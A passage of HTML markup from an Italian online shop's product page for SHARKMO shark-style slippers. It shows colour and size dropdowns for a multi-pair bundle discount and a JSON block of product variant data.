                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Numero]"
                        data-product-id="43604387594495"
                      >
                        
<option
                            value="44-45"
                            
                            class=""
                          >
                            44-45
                          </option>
                        
<option
                            value="36-37"
                            
                            class="unavailable"
                          >
                            36-37 - Non disponibile
                          </option>
                        
<option
                            value="40-41"
                            
                              selected="selected"
                            
                            class=""
                          >
                            40-41
                          </option>
                        
<option
                            value="42-43"
                            
                            class=""
                          >
                            42-43
                          </option>
                        
<option
                            value="38-39"
                            
                            class="non-existent"
                          >
                            38-39 - Non disponibile
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="43604387594495"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Colore]"
                        data-product-id="43604387594495"
                      >
                        
<option
                            value="Blue Sky"
                            
                            class="unavailable"
                          >
                            Blue Sky - Non disponibile
                          </option>
                        
<option
                            value="White Galaxy"
                            
                              selected="selected"
                            
                            class=""
                          >
                            White Galaxy
                          </option>
                        
<option
                            value="Black Galaxy"
                            
                            class=""
                          >
                            Black Galaxy
                          </option>
                        
<option
                            value="Snow Stain"
                            
                            class=""
                          >
                            Snow Stain
                          </option>
                        
<option
                            value="Onyx Stain"
                            
                            class=""
                          >
                            Onyx Stain
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Numero]"
                        data-product-id="43604387594495"
                      >
                        
<option
                            value="44-45"
                            
                            class=""
                          >
                            44-45
                          </option>
                        
<option
                            value="36-37"
                            
                            class="unavailable"
                          >
                            36-37 - Non disponibile
                          </option>
                        
<option
                            value="40-41"
                            
                              selected="selected"
                            
                            class=""
                          >
                            40-41
                          </option>
                        
<option
                            value="42-43"
                            
                            class=""
                          >
                            42-43
                          </option>
                        
<option
                            value="38-39"
                            
                            class="non-existent"
                          >
                            38-39 - Non disponibile
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="43604387594495"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Colore]"
                        data-product-id="43604387594495"
                      >
                        
<option
                            value="Blue Sky"
                            
                            class="unavailable"
                          >
                            Blue Sky - Non disponibile
                          </option>
                        
<option
                            value="White Galaxy"
                            
                              selected="selected"
                            
                            class=""
                          >
                            White Galaxy
                          </option>
                        
<option
                            value="Black Galaxy"
                            
                            class=""
                          >
                            Black Galaxy
                          </option>
                        
<option
                            value="Snow Stain"
                            
                            class=""
                          >
                            Snow Stain
                          </option>
                        
<option
                            value="Onyx Stain"
                            
                            class=""
                          >
                            Onyx Stain
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Numero]"
                        data-product-id="43604387594495"
                      >
                        
<option
                            value="44-45"
                            
                            class=""
                          >
                            44-45
                          </option>
                        
<option
                            value="36-37"
                            
                            class="unavailable"
                          >
                            36-37 - Non disponibile
                          </option>
                        
<option
                            value="40-41"
                            
                              selected="selected"
                            
                            class=""
                          >
                            40-41
                          </option>
                        
<option
                            value="42-43"
                            
                            class=""
                          >
                            42-43
                          </option>
                        
<option
                            value="38-39"
                            
                            class="non-existent"
                          >
                            38-39 - Non disponibile
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity4"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="4"
        form="product-form-template--25561834160469__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4"
        class="quantity-break"
        data-quantity="4"
        data-input="input_4"
        data-percentage-left="1.0"
        data-fixed-discount="2960.0"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Acquista 4 paia
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="Risparmi [amount_saved]">
                
                
                Risparmi €197,60
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              €122
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">€319,60</span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-4-variants-template--25561834160469__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="43604387594495"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Colore]"
                        data-product-id="43604387594495"
                      >
                        
<option
                            value="Blue Sky"
                            
                            class="unavailable"
                          >
                            Blue Sky - Non disponibile
                          </option>
                        
<option
                            value="White Galaxy"
                            
                              selected="selected"
                            
                            class=""
                          >
                            White Galaxy
                          </option>
                        
<option
                            value="Black Galaxy"
                            
                            class=""
                          >
                            Black Galaxy
                          </option>
                        
<option
                            value="Snow Stain"
                            
                            class=""
                          >
                            Snow Stain
                          </option>
                        
<option
                            value="Onyx Stain"
                            
                            class=""
                          >
                            Onyx Stain
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Numero]"
                        data-product-id="43604387594495"
                      >
                        
<option
                            value="44-45"
                            
                            class=""
                          >
                            44-45
                          </option>
                        
<option
                            value="36-37"
                            
                            class="unavailable"
                          >
                            36-37 - Non disponibile
                          </option>
                        
<option
                            value="40-41"
                            
                              selected="selected"
                            
                            class=""
                          >
                            40-41
                          </option>
                        
<option
                            value="42-43"
                            
                            class=""
                          >
                            42-43
                          </option>
                        
<option
                            value="38-39"
                            
                            class="non-existent"
                          >
                            38-39 - Non disponibile
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="43604387594495"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Colore]"
                        data-product-id="43604387594495"
                      >
                        
<option
                            value="Blue Sky"
                            
                            class="unavailable"
                          >
                            Blue Sky - Non disponibile
                          </option>
                        
<option
                            value="White Galaxy"
                            
                              selected="selected"
                            
                            class=""
                          >
                            White Galaxy
                          </option>
                        
<option
                            value="Black Galaxy"
                            
                            class=""
                          >
                            Black Galaxy
                          </option>
                        
<option
                            value="Snow Stain"
                            
                            class=""
                          >
                            Snow Stain
                          </option>
                        
<option
                            value="Onyx Stain"
                            
                            class=""
                          >
                            Onyx Stain
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Numero]"
                        data-product-id="43604387594495"
                      >
                        
<option
                            value="44-45"
                            
                            class=""
                          >
                            44-45
                          </option>
                        
<option
                            value="36-37"
                            
                            class="unavailable"
                          >
                            36-37 - Non disponibile
                          </option>
                        
<option
                            value="40-41"
                            
                              selected="selected"
                            
                            class=""
                          >
                            40-41
                          </option>
                        
<option
                            value="42-43"
                            
                            class=""
                          >
                            42-43
                          </option>
                        
<option
                            value="38-39"
                            
                            class="non-existent"
                          >
                            38-39 - Non disponibile
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="43604387594495"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Colore]"
                        data-product-id="43604387594495"
                      >
                        
<option
                            value="Blue Sky"
                            
                            class="unavailable"
                          >
                            Blue Sky - Non disponibile
                          </option>
                        
<option
                            value="White Galaxy"
                            
                              selected="selected"
                            
                            class=""
                          >
                            White Galaxy
                          </option>
                        
<option
                            value="Black Galaxy"
                            
                            class=""
                          >
                            Black Galaxy
                          </option>
                        
<option
                            value="Snow Stain"
                            
                            class=""
                          >
                            Snow Stain
                          </option>
                        
<option
                            value="Onyx Stain"
                            
                            class=""
                          >
                            Onyx Stain
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Numero]"
                        data-product-id="43604387594495"
                      >
                        
<option
                            value="44-45"
                            
                            class=""
                          >
                            44-45
                          </option>
                        
<option
                            value="36-37"
                            
                            class="unavailable"
                          >
                            36-37 - Non disponibile
                          </option>
                        
<option
                            value="40-41"
                            
                              selected="selected"
                            
                            class=""
                          >
                            40-41
                          </option>
                        
<option
                            value="42-43"
                            
                            class=""
                          >
                            42-43
                          </option>
                        
<option
                            value="38-39"
                            
                            class="non-existent"
                          >
                            38-39 - Non disponibile
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="3"
                  data-selected-id="43604387594495"
                >
                  <span class="quantity-break__selector-item__number">#4</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Colore]"
                        data-product-id="43604387594495"
                      >
                        
<option
                            value="Blue Sky"
                            
                            class="unavailable"
                          >
                            Blue Sky - Non disponibile
                          </option>
                        
<option
                            value="White Galaxy"
                            
                              selected="selected"
                            
                            class=""
                          >
                            White Galaxy
                          </option>
                        
<option
                            value="Black Galaxy"
                            
                            class=""
                          >
                            Black Galaxy
                          </option>
                        
<option
                            value="Snow Stain"
                            
                            class=""
                          >
                            Snow Stain
                          </option>
                        
<option
                            value="Onyx Stain"
                            
                            class=""
                          >
                            Onyx Stain
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Numero]"
                        data-product-id="43604387594495"
                      >
                        
<option
                            value="44-45"
                            
                            class=""
                          >
                            44-45
                          </option>
                        
<option
                            value="36-37"
                            
                            class="unavailable"
                          >
                            36-37 - Non disponibile
                          </option>
                        
<option
                            value="40-41"
                            
                              selected="selected"
                            
                            class=""
                          >
                            40-41
                          </option>
                        
<option
                            value="42-43"
                            
                            class=""
                          >
                            42-43
                          </option>
                        
<option
                            value="38-39"
                            
                            class="non-existent"
                          >
                            38-39 - Non disponibile
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":43604387889407,"title":"Blue Sky \/ 44-45","option1":"Blue Sky","option2":"44-45","option3":null,"sku":"80","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555495679,"product_id":7891145097471,"position":1,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428","variant_ids":[43604387889407]},"available":false,"name":"SHARKMO - Limited Edition - Blue Sky \/ 44-45","public_title":"Blue Sky \/ 44-45","options":["Blue Sky","44-45"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624938239,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387266815,"title":"White Galaxy \/ 36-37","option1":"White Galaxy","option2":"36-37","option3":null,"sku":"61","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555462911,"product_id":7891145097471,"position":2,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428","variant_ids":[43604387266815,43604387594495,43604387758335,43604387922175]},"available":false,"name":"SHARKMO - Limited Edition - White Galaxy \/ 36-37","public_title":"White Galaxy \/ 36-37","options":["White Galaxy","36-37"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624971007,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387594495,"title":"White Galaxy \/ 40-41","option1":"White Galaxy","option2":"40-41","option3":null,"sku":"71","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555462911,"product_id":7891145097471,"position":2,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428","variant_ids":[43604387266815,43604387594495,43604387758335,43604387922175]},"available":true,"name":"SHARKMO - Limited Edition - White Galaxy \/ 40-41","public_title":"White Galaxy \/ 40-41","options":["White Galaxy","40-41"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624971007,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387758335,"title":"White Galaxy \/ 42-43","option1":"White Galaxy","option2":"42-43","option3":null,"sku":"76","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555462911,"product_id":7891145097471,"position":2,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428","variant_ids":[43604387266815,43604387594495,43604387758335,43604387922175]},"available":true,"name":"SHARKMO - Limited Edition - White Galaxy \/ 42-43","public_title":"White Galaxy \/ 42-43","options":["White Galaxy","42-43"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624971007,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387922175,"title":"White Galaxy \/ 44-45","option1":"White Galaxy","option2":"44-45","option3":null,"sku":"81","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555462911,"product_id":7891145097471,"position":2,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428","variant_ids":[43604387266815,43604387594495,43604387758335,43604387922175]},"available":true,"name":"SHARKMO - Limited Edition - White Galaxy \/ 44-45","public_title":"White Galaxy \/ 44-45","options":["White Galaxy","44-45"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624971007,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387299583,"title":"Black Galaxy \/ 36-37","option1":"Black Galaxy","option2":"36-37","option3":null,"sku":"62","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555430143,"product_id":7891145097471,"position":3,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428","variant_ids":[43604387299583,43604387627263,43604387791103,43604387954943]},"available":false,"name":"SHARKMO - Limited Edition - Black Galaxy \/ 36-37","public_title":"Black Galaxy \/ 36-37","options":["Black Galaxy","36-37"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624905471,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387627263,"title":"Black Galaxy \/ 40-41","option1":"Black Galaxy","option2":"40-41","option3":null,"sku":"72","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555430143,"product_id":7891145097471,"position":3,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428","variant_ids":[43604387299583,43604387627263,43604387791103,43604387954943]},"available":false,"name":"SHARKMO - Limited Edition - Black Galaxy \/ 40-41","public_title":"Black Galaxy \/ 40-41","options":["Black Galaxy","40-41"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624905471,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387791103,"title":"Black Galaxy \/ 42-43","option1":"Black Galaxy","option2":"42-43","option3":null,"sku":"77","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555430143,"product_id":7891145097471,"position":3,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428","variant_ids":[43604387299583,43604387627263,43604387791103,43604387954943]},"available":true,"name":"SHARKMO - Limited Edition - Black Galaxy \/ 42-43","public_title":"Black Galaxy \/ 42-43","options":["Black Galaxy","42-43"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624905471,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387954943,"title":"Black Galaxy \/ 44-45","option1":"Black Galaxy","option2":"44-45","option3":null,"sku":"82","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555430143,"product_id":7891145097471,"position":3,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428","variant_ids":[43604387299583,43604387627263,43604387791103,43604387954943]},"available":true,"name":"SHARKMO - Limited Edition - Black Galaxy \/ 44-45","public_title":"Black Galaxy \/ 44-45","options":["Black Galaxy","44-45"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624905471,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387168511,"title":"Snow Stain \/ 36-37","option1":"Snow Stain","option2":"36-37","option3":null,"sku":"63","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555364607,"product_id":7891145097471,"position":4,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428","variant_ids":[43604387168511,43604387332351,43604387496191,43604387660031,43604387823871]},"available":false,"name":"SHARKMO - Limited Edition - Snow Stain \/ 36-37","public_title":"Snow Stain \/ 36-37","options":["Snow Stain","36-37"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624872703,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387332351,"title":"Snow Stain \/ 38-39","option1":"Snow Stain","option2":"38-39","option3":null,"sku":"68","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555364607,"product_id":7891145097471,"position":4,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428","variant_ids":[43604387168511,43604387332351,43604387496191,43604387660031,43604387823871]},"available":false,"name":"SHARKMO - Limited Edition - Snow Stain \/ 38-39","public_title":"Snow Stain \/ 38-39","options":["Snow Stain","38-39"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624872703,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387496191,"title":"Snow Stain \/ 40-41","option1":"Snow Stain","option2":"40-41","option3":null,"sku":"73","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555364607,"product_id":7891145097471,"position":4,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428","variant_ids":[43604387168511,43604387332351,43604387496191,43604387660031,43604387823871]},"available":true,"name":"SHARKMO - Limited Edition - Snow Stain \/ 40-41","public_title":"Snow Stain \/ 40-41","options":["Snow Stain","40-41"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624872703,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387660031,"title":"Snow Stain \/ 42-43","option1":"Snow Stain","option2":"42-43","option3":null,"sku":"78","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555364607,"product_id":7891145097471,"position":4,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428","variant_ids":[43604387168511,43604387332351,43604387496191,43604387660031,43604387823871]},"available":true,"name":"SHARKMO - Limited Edition - Snow Stain \/ 42-43","public_title":"Snow Stain \/ 42-43","options":["Snow Stain","42-43"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624872703,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387823871,"title":"Snow Stain \/ 44-45","option1":"Snow 